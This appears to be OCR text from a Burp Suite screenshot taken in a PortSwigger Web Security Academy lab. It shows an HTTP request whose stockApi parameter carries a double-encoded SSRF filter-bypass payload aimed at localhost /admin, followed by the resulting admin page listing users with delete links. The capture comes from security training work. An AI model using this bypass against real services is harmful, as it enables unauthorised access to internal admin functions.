 请求
美化 Raw Hex Chinese \n
1 POST /product/stock HTTP/2
2 Host: 0aeb001003749b2780fdfd36000b007e.web-security-academy.net
3 Cookie: session=UP3BpuSEIReKtWAVV2D6OIXF47u9f9Wb
4 Content-Length: 59
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aeb001003749b2780fdfd36000b007e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aeb001003749b2780fdfd36000b007e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
搜索
响应
美化 Raw Hex 页面渲染 Chinese \n
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
搜索